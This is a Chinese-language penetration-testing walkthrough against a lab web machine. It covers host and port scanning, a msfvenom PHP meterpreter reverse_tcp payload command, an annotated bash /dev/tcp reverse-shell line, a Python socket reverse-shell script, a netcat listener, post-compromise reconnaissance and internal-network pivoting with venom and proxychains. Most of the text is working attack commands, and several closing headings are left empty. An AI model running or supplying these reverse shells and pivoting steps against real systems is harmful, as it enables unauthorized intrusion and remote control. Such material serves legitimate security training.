目录

信息收集

主机发现:

端口扫描

服务发现

路径爬取

代码注入

Shell脚本

内网信息收集

内网穿透

【

针对web靶机的渗透测试,可以根据以下思路进行操作:

1. 信息收集:收集目标网站的相关信息,包括域名、IP地址、服务器类型、网站架构等。

2. 漏洞扫描:使用漏洞扫描工具对目标网站进行扫描,发现可能存在的漏洞,如SQL注入、XSS、文件上传等。

3. 弱口令测试:对目标网站的登录界面、管理员后台等进行弱口令测试,尝试使用常见的弱口令进行登录。

4. 目录遍历:通过目录遍历攻击手法,尝试访问目标网站的敏感文件和目录,如配置文件、日志文件等。

5. 文件上传测试:对目标网站的文件上传功能进行测试,尝试上传恶意文件,并执行任意代码。

6. XSS攻击:通过输入恶意的脚本代码,尝试在目标网站上执行跨站脚本攻击。

7. SQL注入:对目标网站的数据库进行注入攻击,尝试获取敏感信息或执行恶意操作。

8. 文件包含漏洞:对目标网站的文件包含功能进行测试,尝试包含恶意文件并执行任意代码。

9. 远程代码执行:通过攻击目标网站的命令执行功能,尝试执行系统命令或上传木马等。

10. 后台管理漏洞:针对网站后台管理系统进行漏洞利用,如未授权访问、文件上传等。

11. 社会工程学攻击:通过伪装身份、钓鱼等手段,获取目标网站管理员或用户的敏感信息。

12. 渗透测试报告:整理测试过程中的漏洞和发现,编写渗透测试报告,详细记录测试结果和建议修复措施。

在进行渗透测试时,需要注意合法性和道德规范,仅在合法授权的情况下进行,避免对目标系统造成损害。

】

信息收集

主机发现:

arp-scan -lnmap -sP 10.120.120.0/24netdiscover -r 10.120.120.0【查询与该主机同一网段内存活的主机】端口扫描

利用nmap工具

nmap -A 10.120.120.1 【进行扫描该主机的端口等】//发现开放的端口进行侦察, 80端口 进行路径扫描drib http://10.120.120.1

drib http://10.120.120.1 -X .php 【扫描以.php后缀的url】

网页代码注入弱口令爆破 22端口 弱口令爆破

服务发现

路径爬取

代码注入

Shell脚本





可以利用msfvenom生产shell注入脚本

msfvenom -p php/meterpreter/reverse_tcp lhost=172.16.1.3 lport=8888 -f raw > /home/kali/Desktop/2.php

使用msfvenom工具生成一个PHP Meterpreter的reverse_tcp payload。设置本地主机(监听连接的主机)的IP地址为172.16.1.3。设置本地主机上的监听端口为8888。使用-f raw选项将生成的payload以原始二进制形式输出。将输出的内容重定向到/home/kali/Desktop/2.php文件。



这1.sh是一个简单的反向 shell 命令,通常用于在目标机器上建立与攻击者之间的网络连接。

解释如下:

bash:这是运行 Bash Shell 的命令。

-i:表示将 Bash Shell 运行在交互模式下,以便与用户进行交互。

&:这是重定向符号,用于将输出重定向到另一个地方。

/dev/tcp/192.168.184.145/5555:这是一个特殊路径,它代表了一个 TCP 网络连接。其中,192.168.184.145 是攻击者的 IP 地址,5555 是攻击者监听的端口号。

0>&1:这是将标准输入(文件描述符 0)重定向到标准输出(文件描述符 1)。这样,通过网络连接输入到目标机器的数据将被发送到攻击者的主机。





利用监听端口4444进行获取shell

Nc -nvlp 4444

找到注入点进行对应的脚本注入



利用Python3脚本注入

【

import socket,subprocess,os;

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect(("本地主机的IP地址",需要监听的端口));

os.dup2(s.fileno(),0);

os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);

p=subprocess.call(["/bin/sh","-i"]);

】

获取shell【成功页面如图】

内网信息收集

通过获取的shell进行收集信息

Hostname//查看主机名称

Uname -a查看内核信息

Uanem -r查看内核版本

Whoami 查看用户

Id 【可以查看当前的用户是什么权限】

Ls 【】

Pwd

Ifconfig

Ls /.dockerenv【查看是否存在dockerenv文件】

Cat /proc/1/cgroup 【查看当前是否为doceker容器,如果是A】

内网穿透

【主要利用 venom 工具进行渗透】



原理【在本地主机开放一个下载的端口,利用获取到shell的目标主机下载对应venom服务,在进行运行】



用Python3 -m http.server 80 开放下载的端口:

【开放服务端口,服务器运行后 会以当前命令运行目录作为http服务器根目录】

【目的是为了让内网的机器上传客服端工具==利用已经拿到的的shell上传agent_linux_x64文件到目标服务器,并执行】

在获取shell的主机上下载venom服务:



在本地主机运行venom:

./admin_linux_x64 -lport 8888 【用Linux版本的工具 开放对应 8888端口】



在获取到的shell主机上运行下载后的venom

./【获取的venom文件服务】 -rhost 对应的主机地址【在kali本地主机的地址】 IP -rport 8888

在本地主机上开启代理功能

show 【查看当前】

goto 1【运行到1节点】

socks 1080 【在本地开启一个1080端口的代理】



要利用proxychain挂上代理

【修改本地socks5的配置】

vi /etc/proxychains4.conf

利用kali的工具进行对内网的扫描

proxychains namp -sT -Pn 【内网的地址】

漏洞利用

密码破解

本地提权

攻击代码修改